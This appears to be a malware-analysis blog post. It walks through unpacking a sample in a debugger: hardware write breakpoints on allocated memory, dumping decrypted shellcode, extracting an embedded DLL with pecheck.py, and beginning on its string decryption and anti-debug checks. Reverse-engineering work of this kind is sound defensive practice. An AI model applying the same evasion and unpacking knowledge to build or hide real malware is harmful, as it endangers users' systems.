
A good trick that r4sti taught me is to put a hardware write breakpoint at the first byte of the memory allocated space . This is done in order to stop execution at that part when something is written to it. So basically we found the memory allocated space and now we are going to find out what will be written to it:
After our hardware write bp is set, let’s press F9 and see where the code execution went:

We see our first byte has been written - please ignore the difference address between the images. It’s cause of ASLR and the fact that I was reloading the sample while writting this post. Now, to get the fully written bytes, let’s remove the breakpoint and then place it again at the same position. This is because, when all bytes are written to the allocated space, most likely a call to that address will happen as it will contain some short of code:
After the allocated space is fully written, we see the execution stopped at the function sub_70761000:
Having the fully written bytes, we cannot make anything of it. They seem encrypted.


Exploring the function that the execution stopped, we notice that there is code execution since a stdcall is taking place:

So since the execution stopped at that function based on the breakpoint set at the vallocated space, some use of these bytes is taking place. Let’s remove once again the breakpoint and replace it at the same byte and see what happens:



The code has stopped on the call eax were it will execute the bytes written in the allocated space. What we notice is that the bytes have now changed. We can also spot an executable written inside that memory allocated space:
Since its a stdcall on bytes, its probably decrypted assembly code, so let’s proceed by dumping the memory to a file and analyzing it further. We will also separately get the PE file found inside the decrypted code.
Dumping the code - Decrypted assembly
To dump the fully decrypted code, we must click on the first byte and follow it in the memory map:

Then simply right click on the memory address and use “Dump Memory to File”.
Opening the dumped file in IDA, we see the following code:
Yet another call to something is being made. If we load this in x32dbg and breakpoint at that address, we will see it executes the PE file previously found embedded in the decrypted assembly code. So for the sake of simplicity, let’s analyze it straight ahead (as we already saw how we would do that).
Dumping the code - PE file inside decrypted assembly
The way I got the PE file was by using the pecheck.py tool by Steven Didier which basically identifies and extracts PE files embedded in other filetypes. The command I used is:
python pecheck.py -l 1 -g s -D dumped_decrypted_assembly.bin > embedded_pe.dll

We can get a general idea of this dll by loading it to VT which will notify us how malicious it is:
It’s time to start analyzing the decrypted dll now as this seems to be doing all the nasty work.
Analyzing the embedded_pe.dll


Opening the .dll and viewing its EntryPoint function, we see a call to sub_708611C9, which by opening it, it’s clear there are many string decryptions going on but also many anti-debug checks:
Let’s try decrypting one of the strings.
